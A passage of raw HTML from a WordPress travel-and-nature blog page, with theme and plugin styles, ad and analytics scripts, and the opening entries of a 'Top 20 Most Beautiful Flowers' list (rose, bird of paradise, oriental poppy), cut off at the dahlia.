        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.css?ver=4.11.1' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.depthworld.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_03e0c6becf4cb65f8ea53c1887496b84.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769548589' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.css?ver=1769548589' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.depthworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.depthworld.com/wp-json/wp/v2/posts/1992" /><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9941021012128900",
    enable_page_level_ads: true
  });</script><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941021012128900" crossorigin="anonymous"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9941021012128900",
          enable_page_level_ads: true
     });</script><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-180x180.png" /><meta name="msapplication-TileImage" content="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-270x270.png" /><style type="text/css" id="wp-custom-css">.site-topbar{
	background-color: #24bac0;
}
a:hover{
	color: #24bac0 !important;
} 
input[type="submit"], input[type="submit"]{
	background: #24bac0 !important;
}
.ft-paginate span.current
{
	background:#24bac0;
	border-color: #24bac0;
}
.site-content .content-inside{
	margin-top: -50px;
}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-67286752-5"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>  <script defer custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1992 single-format-standard custom-background wp-theme-codilight-lite group-blog aa-prefix-depth-"> <amp-auto-ads type="adsense"
 data-ad-client="ca-pub-9941021012128900"> </amp-auto-ads> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8LNGDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="topbar" class="site-topbar"><div class="container"><div class="topbar-left pull-left"><nav id="site-navigation" class="main-navigation" > <span class="home-menu"> <a href="https://www.depthworld.com/" rel="home"><i class="fa fa-home"></i></a></span> <span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span><ul class="ft-menu"><li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></nav></div><div class="topbar-right pull-right"><ul class="topbar-elements"><li class="topbar-search"> <a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a><div class="dropdown-content dropdown-search"><form role="search" method="get" class="search-form" action="https://www.depthworld.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li><div class="clear"></div></ul></div></div></div><div class="mobile-navigation"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></div><header id="masthead" class="site-header" ><div class="container"><div class="site-branding"><p class="site-title"><a href="https://www.depthworld.com/" rel="home">Depth World</a></p><p class="site-description">Discover The World</p></div></div></header><div id="content" class="site-content container right-sidebar"><div class="content-inside"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1992" class="post-1992 post type-post status-publish format-standard has-post-thumbnail hentry category-nature tag-10-beautiful-flowers-in-the-world tag-beautiful-flower tag-beautiful-flowers"><header class="entry-header entry-header-single"><h1 class="entry-title">Top 20 Most Beautiful Flowers</h1><div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.depthworld.com/author/crispworld/">depthworld</a></span><span class="entry-date"><time class="entry-date published" datetime="2020-02-08T18:21:59+00:00">February 8, 2020</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.depthworld.com/beautiful-flowers-in-the-world/#comments"><span class="dsq-postid" data-dsqidentifier="1992 https://www.depthworld.com/?p=1992">4</span></a></span></div></header><div class="entry-thumb"> <img width="700" height="350" src="https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower-700x350.jpg" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="white-lotus-beautiful-flower" decoding="async" fetchpriority="high" /></div><div class="entry-content"><p>Whatever the profession is flowers are the utmost beauty that changes our feelings and indicates harmony. Beautiful flowers are the language of Earth,  that spread love along with its fragrance. There are various types of beautiful flowers in the world some are used as medication while some are a source of nectar for insects. They are the beauty of our garden.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Rose" >1. Rose</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Bird_of_Paradise" >2. Bird of Paradise</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Oriental_Poppy" >3. Oriental Poppy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_Dahlia" >4. Dahlia</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_Tulips" >5. Tulips</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#6_Lily_of_the_Valley" >6. Lily of the Valley</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#7_Daffodils" >7. Daffodils</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#8_Bleeding_Heart" >8. Bleeding Heart</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#9_Gladioli" >9. Gladioli</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#10_White_Lotus" >10. White Lotus</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#11_Orchid" >11. Orchid</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#12_Sunflower" >12. Sunflower</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#13_Hydrangea" >13. Hydrangea</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#14_Peony" >14. Peony</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#15_Bleeding_Heart_Vine" >15. Bleeding Heart Vine</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#16_Calla_Lily" >16. Calla Lily</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#17_Iris" >17. Iris</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#18_Gerbera_Daisy_The_Most_Beautiful_Flowers" >18. Gerbera Daisy: The Most Beautiful Flowers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#19_Chrysanthemum" >19. Chrysanthemum</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#20_Lavender" >20. Lavender</a></li></ul></nav></div><h2 class="wp-block-heading" id="1-rose"><span class="ez-toc-section" id="1_Rose"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-black-color">1. Rose</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/rose-beautiful-flower.jpg" alt="rose-beautiful-flower" class="wp-image-2000" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/rose-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/rose-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/rose-beautiful-flower-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/02/rose-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/rose-beautiful-flower-20x13.jpg 20w" sizes="(max-width: 800px) 100vw, 800px" /></figure><p></p><p>Roses are the most beautiful flowers in the world if we say the rose is the king of all flowers then I am not wrong. Its amazing and enchanting fragrance reaches our hearts straight. Most popular flower of all time. There are different types of roses that highlight feelings like white roses mean holiness, red roses show everlasting love and feelings, yellow roses symbolize friendship, and pink roses indicate innocence and first love. It is a different mixture of spiky stems and aromatic beautiful flowers. Most roses are found in Asia but are distributed throughout the world.</p><p><strong>Read more:&nbsp;<a aria-label=" (opens in a new tab)" href="https://www.depthworld.com/blind-animals/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">10 most amazing blind animals in the world</span></mark></a></strong></p><h2 class="wp-block-heading" id="2-bird-of-paradise"><span class="ez-toc-section" id="2_Bird_of_Paradise"></span><strong>2. Bird of Paradise</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/Bird-of-Paradise-beautiful-flower.jpg" alt="bird-of-paradise-beautiful-flower" class="wp-image-1993" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/Bird-of-Paradise-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/Bird-of-Paradise-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/Bird-of-Paradise-beautiful-flower-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/02/Bird-of-Paradise-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/Bird-of-Paradise-beautiful-flower-20x13.jpg 20w" sizes="(max-width: 800px) 100vw, 800px" /></figure><p></p><p>Such beautiful flowers are known as paradise birds because of their nature which is quite a tropical plant with its long-lasting blooms. It resembles the bird of paradise also. Their leaves are normally 20cm long and 15 cm broad. It is the most striking and impactful flowering plant. They rely on bird pollination like tropical birds. The bird of paradise is also described as a craving flower. These beautiful flowers express paradise itself. They serve for quite a long time and make unbelievable cut flowers.</p><p><strong>Read more: <a href="https://www.depthworld.com/cutest-animals-in-the-world/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">Top 10 Cutest Animals in the world</span></mark></a></strong></p><h2 class="wp-block-heading" id="3-oriental-poppy"><span class="ez-toc-section" id="3_Oriental_Poppy"></span><strong>3. Oriental Poppy </strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/Oriental-Poppy-beautiful-flower.jpg" alt="oriental-poppy-beautiful flower" class="wp-image-1999" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/Oriental-Poppy-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/Oriental-Poppy-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/Oriental-Poppy-beautiful-flower-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/02/Oriental-Poppy-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/Oriental-Poppy-beautiful-flower-20x13.jpg 20w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>The poppy plant remains a garden favorite flower its original reddish-orange color gives a soothing effect to the eyes and spreads a lovely feeling. This cup-shaped flower opens each spring once located, these flowers don’t like to travel. Poppy hates wet surroundings and doesn&#8217;t grow in soggy ground. They grow in a variety of colors almost in all shades except blue. This beautiful flower constantly grabs attention.</p><p><strong>Read more:&nbsp;<a href="https://www.depthworld.com/fierce-animals-in-the-world/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">T</span></mark></a></strong><a href="https://www.depthworld.com/fierce-animals-in-the-world/" target="_blank" rel="noreferrer noopener" class="ek-link"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">op 10 Fierce Animals In The World</span></mark></strong></a></p><h2 class="wp-block-heading" id="4-dahlia"><span class="ez-toc-section" id="4_Dahlia"></span><strong>4. Dahlia</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/Dahlia-beautiful-flower.jpg" alt="dahlia-beautiful-flower" class="wp-image-1996" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/Dahlia-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/Dahlia-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/Dahlia-beautiful-flower-768x513.jpg 768w, 